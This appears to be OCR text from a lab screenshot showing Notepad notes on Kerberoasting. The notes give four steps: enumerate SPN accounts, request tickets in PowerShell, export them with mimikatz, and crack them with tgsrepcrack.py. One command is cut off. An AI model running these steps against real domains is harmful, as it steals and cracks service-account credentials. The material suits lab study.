 jefflab-pc01
Untitled - Notepad
File Edit Format View Help
KERBEROAST
=====================
1)Get Users with SPNs
GetUserSPNs.ps1
2)Get Service Tickets
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSS
3)Extract Tickets
mimikatz # kerberos::list /export
4) Crack Tickets
./tgsrepcrack.py wordlist.txt 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433
Select Administrator: Windows PowerShell
PS C:\kerberoast>
ENG
1:42 PM
05/18/2018
3